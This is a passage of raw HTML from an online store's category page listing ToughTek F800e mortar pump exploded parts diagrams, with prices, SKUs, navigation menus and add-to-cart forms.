Hoses</span></a></li><li  class="level2 nav-6-9-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/hoses/fluid-temperature-sensor.html" ><span>Fluid Temperature Sensor</span></a></li><li  class="level2 nav-6-9-6 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/hoses/hose-accessories.html" ><span>Hose Scuff Guard</span></a></li></ul></li></ul></li><li  class="level0 nav-7 category-item has-active level-top parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps.html"  class="level-top" ><span>ToughTek Mortar Pumps</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first has-active parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps.html" ><span>Piston Pumps</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-s340e.html" ><span>ToughTek S340e</span></a><ul class="level2 submenu"><li  class="level3 nav-7-1-1-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-s340e/toughtek-s340e-hoses-accessories.html" ><span>ToughTek S340e Hoses &amp; Accessories</span></a></li><li  class="level3 nav-7-1-1-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-s340e/toughtek-s340e-expanded-diagrams.html" ><span>ToughTek S340e Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-7-1-2 category-item parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f340e.html" ><span>ToughTek F340e</span></a><ul class="level2 submenu"><li  class="level3 nav-7-1-2-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f340e/toughtek-f340e-hoses-accessories.html" ><span>ToughTek F340e Hoses &amp; Accessories</span></a></li><li  class="level3 nav-7-1-2-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f340e/toughtek-f340e-expanded-diagrams.html" ><span>ToughTek F340e Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-7-1-3 category-item has-active parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f800e.html" ><span>ToughTek F800e</span></a><ul class="level2 submenu"><li  class="level3 nav-7-1-3-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f800e/toughtek-f800e-hoses-accessories.html" ><span>ToughTek F800e Hoses &amp; Accessories</span></a></li><li  class="level3 nav-7-1-3-2 category-item active last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f800e/toughtek-f800e-expanded-diagrams.html" ><span>ToughTek F800e Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-7-1-4 category-item last parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-m680a.html" ><span>ToughTek M680a</span></a><ul class="level2 submenu"><li  class="level3 nav-7-1-4-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-m680a/toughtek-m680a-hoses-accessories.html" ><span>ToughTek M680a Hoses &amp; Accessories</span></a></li><li  class="level3 nav-7-1-4-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-m680a/toughtek-m680a-expanded-diagrams.html" ><span>ToughTek M680a Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps.html" ><span>Rotor Stator Pumps</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p30.html" ><span>ToughTek P30</span></a><ul class="level2 submenu"><li  class="level3 nav-7-2-1-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p30/toughtek-p30-hoses-accessories.html" ><span>ToughTek P30 HT Hoses &amp; Accessories</span></a></li><li  class="level3 nav-7-2-1-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p30/toughtek-p30-expanded-diagrams.html" ><span>ToughTek P30 HT Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-7-2-2 category-item parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p30x.html" ><span>ToughTek P30X</span></a><ul class="level2 submenu"><li  class="level3 nav-7-2-2-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p30x/toughtek-p30x-hoses-accessories.html" ><span>ToughTek P30X Hoses &amp; Accessories</span></a></li><li  class="level3 nav-7-2-2-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p30x/toughtek-p30x-expanded-diagrams.html" ><span>ToughTek P30X Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-7-2-3 category-item last parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p40.html" ><span>ToughTek P40</span></a><ul class="level2 submenu"><li  class="level3 nav-7-2-3-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p40/toughtek-p40-hoses-accessories.html" ><span>ToughTek P40 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-7-2-3-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-rotor-stator-pumps/toughtek-p40/toughtek-p40-expanded-diagrams.html" ><span>ToughTek P40 Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-7-3 category-item parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-mortar-mixer-pumps.html" ><span>Mortar Mixer Pumps</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first last parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-mortar-mixer-pumps/toughtek-mp40.html" ><span>ToughTek MP40</span></a><ul class="level2 submenu"><li  class="level3 nav-7-3-1-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-mortar-mixer-pumps/toughtek-mp40/toughtek-mp40-hoses-accessories.html" ><span>ToughTek MP40 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-7-3-1-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-mortar-mixer-pumps/toughtek-mp40/toughtek-mp40-expanded-diagrams.html" ><span>ToughTek MP40 Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-7-4 category-item parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-continuous-mixers.html" ><span>Continuous Mixers</span></a><ul class="level1 submenu"><li  class="level2 nav-7-4-1 category-item first parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-continuous-mixers/toughtek-cm20.html" ><span>ToughTek CM20</span></a><ul class="level2 submenu"><li  class="level3 nav-7-4-1-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-continuous-mixers/toughtek-cm20/toughtek-cm20-accessories.html" ><span>ToughTek CM20 Accessories</span></a></li><li  class="level3 nav-7-4-1-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-continuous-mixers/toughtek-cm20/toughtek-cm20-expanded-diagrams.html" ><span>ToughTek CM20 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-7-4-2 category-item last parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-continuous-mixers/toughtek-cm40.html" ><span>ToughTek CM40</span></a><ul class="level2 submenu"><li  class="level3 nav-7-4-2-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-continuous-mixers/toughtek-cm40/toughtek-cm40-accessories.html" ><span>ToughTek CM40 Accessories</span></a></li><li  class="level3 nav-7-4-2-2 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-continuous-mixers/toughtek-cm40/toughtek-cm40-expanded-diagrams.html" ><span>ToughTek CM40 Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-7-5 category-item last parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories.html" ><span>Hoses &amp; Applicators</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 category-item first parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-hoses.html" ><span>ToughTek Hoses</span></a><ul class="level2 submenu"><li  class="level3 nav-7-5-1-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-hoses/camlock-mortar-hose.html" ><span>Camlock Mortar Hose</span></a></li><li  class="level3 nav-7-5-1-2 category-item"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-hoses/ludecke-mortar-hose.html" ><span>Ludecke Mortar Hose</span></a></li><li  class="level3 nav-7-5-1-3 category-item"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-hoses/graco-camlock-hose.html" ><span>Graco Camlock Hose</span></a></li><li  class="level3 nav-7-5-1-4 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-hoses/sponge-balls.html" ><span>Sponge Balls</span></a></li></ul></li><li  class="level2 nav-7-5-2 category-item last parent"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-applicators.html" ><span>ToughTek Applicators</span></a><ul class="level2 submenu"><li  class="level3 nav-7-5-2-1 category-item first"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-applicators/camlock-coupling.html" ><span>Camlock Coupling</span></a></li><li  class="level3 nav-7-5-2-2 category-item"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-applicators/ludecke-coupling.html" ><span>Ludecke Coupling</span></a></li><li  class="level3 nav-7-5-2-3 category-item"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-applicators/graco-camlock.html" ><span>Graco Camlock</span></a></li><li  class="level3 nav-7-5-2-4 category-item last"><a href="https://pinnacleweststore.com/toughtek-mortar-pumps/hoses-and-accessories/toughtek-applicators/nozzles-parts.html" ><span>Nozzles &amp; Parts</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://pinnacleweststore.com/spray-rigs.html"  class="level-top" ><span>Spray Rigs</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://pinnacleweststore.com/spray-rigs/prolight.html" ><span>PROLIGHT Spray Rig</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://pinnacleweststore.com/spray-rigs/predator.html" ><span>PREDATOR Spray Rig</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://pinnacleweststore.com/spray-rigs/falcon-spray-rig.html" ><span>FALCON Spray Rig</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://pinnacleweststore.com/spray-rigs/summit-spray-rig.html" ><span>SUMMIT Spray Rig</span></a></li><li  class="level1 nav-8-5 category-item last"><a href="https://pinnacleweststore.com/spray-rigs/boxer-spray-rig.html" ><span>BOXER Spray Rig</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://pinnacleweststore.com/pre-owned.html"  class="level-top" ><span>Pre-Owned Equipment</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://pinnacleweststore.com/pre-owned/pre-owned-10.html" ><span>Pre-Owned 10</span></a></li><li  class="level1 nav-9-2 category-item last"><a href="https://pinnacleweststore.com/pre-owned/pre-owned-11.html" ><span>Pre-Owned 11</span></a></li></ul></li><li  class="level0 nav-10 category-item last level-top"><a href="https://pinnacleweststore.com/top-seller.html"  class="level-top" ><span>Top Sellers</span></a></li>            </ul>
        </nav>

        
    </div>


<!--SIDEBAR-->

                                        <a class="btn-search-mobile fa fa-search" href="javascript:void(0)"
                                           title="Search"></a>
                                    </div>
                                </div>
                            </div>

                            <div class="mini-cart-header">
                                <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://pinnacleweststore.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'item(s)' --><!-- /ko -->
                <!-- /ko -->
                <!-- ko if: getCartParam('summary_count') == 0 -->
                <!-- ko i18n: '0 item(s)' --><!-- /ko -->
                <!-- /ko -->			
            </span>
			<span class="spec">|</span>
			<span class="price-minicart">
				<!-- ko if: getCartParam('possible_onepage_checkout') -->
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
                <!-- /ko -->
			</span>			
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


</div>                            </div>
                        </div>

                    </div>
                </div>
				<div class="login-remind-outer">
																	<div class="login-remind"><a class="mn-login"
							href="https://pinnacleweststore.com/customer/account/login/"
							title="Login or create an account to take advantage of our Contractor Rewards">Login or create an account to take advantage of our Contractor Rewards</a></div>
									</div>
            </div>

        </div>
    </div>
</div>    



</header>    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://pinnacleweststore.com/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item category130">
                                                    <a href="https://pinnacleweststore.com/toughtek-mortar-pumps.html" title="">
                                ToughTek Mortar Pumps                            </a>
                                            </li>
                                    <li class="item category135">
                                                    <a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps.html" title="">
                                Piston Pumps                            </a>
                                            </li>
                                    <li class="item category346">
                                                    <a href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f800e.html" title="">
                                ToughTek F800e                            </a>
                                            </li>
                                    <li class="item category355">
                                                    <strong>ToughTek F800e Expanded Diagrams</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="main-col col-lg-9 col-md-9">    <div class="page-title-wrapper">
        <h2 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >ToughTek F800e Expanded Diagrams</span>        </h2>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view">    <div class="category-cms">
        <p>Our Expanded Parts Diagrams will give you an instant view of all available parts for your Graco equipment and features Graco OEM part numbers. These expanded diagrams will help you find not only the part number for the item, it provides pricing and allows you to order all of the parts online 24/7.</p>    </div>
</div><div class="column main"><input name="form_key" type="hidden" value="RORgR5N4vaVjyWvn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>





        <div class="toolbar-top">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"24","url":"https:\/\/pinnacleweststore.com\/toughtek-mortar-pumps\/toughtek-piston-pumps\/toughtek-f800e\/toughtek-f800e-expanded-diagrams.html","formKey":"RORgR5N4vaVjyWvn","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                <div class="sortby-limiter">
            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> Items    </p>

                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By:</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                            >
                Position            </option>
                    <option value="name"
                            >
                Product Name            </option>
                    <option value="sku"
                            >
                SKU            </option>
                    <option value="price"
                            >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc"
           data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show:</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"                    selected="selected">
                    24                </option>
                            <option value="48">
                    48                </option>
                            <option value="60">
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">Page:</span>
</div>

            
    
    
    
    
    
        </div>
    </div>
    </div>
    
        <div class="category-product products wrapper grid products-grid">
    
    
        <ol class="products list items product-items row">
                                        <li class="item product product-item">


                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-inner">
                            <div class="box-image">
                                
                                <!--LABEL PRODUCT-->

                                
                                

                                <!--END LABEL PRODUCT-->

                                <a href="https://pinnacleweststore.com/toughtek-f800e-main-unit-exploded-diagram.html" class="product photo product-item-photo" tabindex="-1">
                                    
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                          src="https://pinnacleweststore.com/pub/media/catalog/product/cache/e2e5d1e5bc8be76aedf3768dccaa7155/t/t/tt-f800e-main-unit-sm.png"
             width=""
             height=""
             alt="ToughTek F800e Main Unit Exploded Diagram"/>
	</span>
</span>
                                </a>



                            </div>

                            <div class="bottom-action">
                                <a style="display: none;" href="https://pinnacleweststore.com/toughtek-f800e-main-unit-exploded-diagram.html">&nbsp;</a>
                                                                                                                                                    <form data-role="tocart-form" action="https://pinnacleweststore.com/checkout/cart/add/uenc/aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s/product/27828/" method="post">
                                            <input type="hidden" name="product" value="27828">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RORgR5N4vaVjyWvn" />                                            <button data-toggle="tooltip" data-placement="left" type="submit" title="Add to Cart" class="action tocart btn-action btn-cart">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    
                                                                                                            <a href="#" class="action towishlist btn-action link-wishlist" data-toggle="tooltip" data-placement="left" title="Add to Wish List"  aria-label="Add to Wish List" data-post='{"action":"https:\/\/pinnacleweststore.com\/wishlist\/index\/add\/","data":{"product":27828,"uenc":"aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s"}}' data-action="add-to-wishlist"  role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    
                                                            </div>

                            <div class="product details product-item-details box-info">
                                                                <div class="rating-box"></div>
                                <h2 class="product name product-item-name product-name">
                                    <a class="product-item-link" href="https://pinnacleweststore.com/toughtek-f800e-main-unit-exploded-diagram.html">
                                        ToughTek F800e Main Unit Exploded Diagram                                    </a>
                                </h2>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27828" data-price-box="product-id-27828"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Starting at</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="1.4"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$1.40</span></span>
        </span>
    </p>
    </div>
</div>                                								<p class="cat-sku"><b>SKU:</b> TT-F800-MAIN</p> <!--SKU ADDON-->

                                <div class="product-item-inner">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">


                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-inner">
                            <div class="box-image">
                                
                                <!--LABEL PRODUCT-->

                                
                                

                                <!--END LABEL PRODUCT-->

                                <a href="https://pinnacleweststore.com/toughtek-f800e-pump-exploded-diagram.html" class="product photo product-item-photo" tabindex="-1">
                                    
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                          src="https://pinnacleweststore.com/pub/media/catalog/product/cache/e2e5d1e5bc8be76aedf3768dccaa7155/t/t/tt-f800e-pump-sm.png"
             width=""
             height=""
             alt="ToughTek F800e Pump Exploded Diagram"/>
	</span>
</span>
                                </a>



                            </div>

                            <div class="bottom-action">
                                <a style="display: none;" href="https://pinnacleweststore.com/toughtek-f800e-pump-exploded-diagram.html">&nbsp;</a>
                                                                                                                                                    <form data-role="tocart-form" action="https://pinnacleweststore.com/checkout/cart/add/uenc/aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s/product/27831/" method="post">
                                            <input type="hidden" name="product" value="27831">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RORgR5N4vaVjyWvn" />                                            <button data-toggle="tooltip" data-placement="left" type="submit" title="Add to Cart" class="action tocart btn-action btn-cart">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    
                                                                                                            <a href="#" class="action towishlist btn-action link-wishlist" data-toggle="tooltip" data-placement="left" title="Add to Wish List"  aria-label="Add to Wish List" data-post='{"action":"https:\/\/pinnacleweststore.com\/wishlist\/index\/add\/","data":{"product":27831,"uenc":"aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s"}}' data-action="add-to-wishlist"  role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    
                                                            </div>

                            <div class="product details product-item-details box-info">
                                                                <div class="rating-box"></div>
                                <h2 class="product name product-item-name product-name">
                                    <a class="product-item-link" href="https://pinnacleweststore.com/toughtek-f800e-pump-exploded-diagram.html">
                                        ToughTek F800e Pump Exploded Diagram                                    </a>
                                </h2>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27831" data-price-box="product-id-27831"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Starting at</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="10.6"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$10.60</span></span>
        </span>
    </p>
    </div>
</div>                                								<p class="cat-sku"><b>SKU:</b> TT-F800-PMP</p> <!--SKU ADDON-->

                                <div class="product-item-inner">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">


                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-inner">
                            <div class="box-image">
                                
                                <!--LABEL PRODUCT-->

                                
                                

                                <!--END LABEL PRODUCT-->

                                <a href="https://pinnacleweststore.com/toughtek-f800e-pump-line-exploded-diagram.html" class="product photo product-item-photo" tabindex="-1">
                                    
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                          src="https://pinnacleweststore.com/pub/media/catalog/product/cache/e2e5d1e5bc8be76aedf3768dccaa7155/t/t/tt-f800e-pump-line-sm.png"
             width=""
             height=""
             alt="ToughTek F800e Pump Line Exploded Diagram "/>
	</span>
</span>
                                </a>



                            </div>

                            <div class="bottom-action">
                                <a style="display: none;" href="https://pinnacleweststore.com/toughtek-f800e-pump-line-exploded-diagram.html">&nbsp;</a>
                                                                                                                                                    <form data-role="tocart-form" action="https://pinnacleweststore.com/checkout/cart/add/uenc/aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s/product/27830/" method="post">
                                            <input type="hidden" name="product" value="27830">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RORgR5N4vaVjyWvn" />                                            <button data-toggle="tooltip" data-placement="left" type="submit" title="Add to Cart" class="action tocart btn-action btn-cart">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    
                                                                                                            <a href="#" class="action towishlist btn-action link-wishlist" data-toggle="tooltip" data-placement="left" title="Add to Wish List"  aria-label="Add to Wish List" data-post='{"action":"https:\/\/pinnacleweststore.com\/wishlist\/index\/add\/","data":{"product":27830,"uenc":"aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s"}}' data-action="add-to-wishlist"  role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    
                                                            </div>

                            <div class="product details product-item-details box-info">
                                                                <div class="rating-box"></div>
                                <h2 class="product name product-item-name product-name">
                                    <a class="product-item-link" href="https://pinnacleweststore.com/toughtek-f800e-pump-line-exploded-diagram.html">
                                        ToughTek F800e Pump Line Exploded Diagram                                     </a>
                                </h2>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27830" data-price-box="product-id-27830"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Starting at</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="5.25"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.25</span></span>
        </span>
    </p>
    </div>
</div>                                								<p class="cat-sku"><b>SKU:</b> TT-F800-PMP-LIN</p> <!--SKU ADDON-->

                                <div class="product-item-inner">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">


                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-inner">
                            <div class="box-image">
                                
                                <!--LABEL PRODUCT-->

                                
                                

                                <!--END LABEL PRODUCT-->

                                <a href="https://pinnacleweststore.com/toughtek-f800e-relief-valve-exploded-diagram.html" class="product photo product-item-photo" tabindex="-1">
                                    
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                          src="https://pinnacleweststore.com/pub/media/catalog/product/cache/e2e5d1e5bc8be76aedf3768dccaa7155/t/t/tt-f800e-relief-valve-sm.png"
             width=""
             height=""
             alt="ToughTek F800e Over-Pressure Relief Valve Exploded Diagram"/>
	</span>
</span>
                                </a>



                            </div>

                            <div class="bottom-action">
                                <a style="display: none;" href="https://pinnacleweststore.com/toughtek-f800e-relief-valve-exploded-diagram.html">&nbsp;</a>
                                                                                                                                                    <form data-role="tocart-form" action="https://pinnacleweststore.com/checkout/cart/add/uenc/aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s/product/27832/" method="post">
                                            <input type="hidden" name="product" value="27832">
                                            <input type="hidden" name="uenc" value="[base64],">
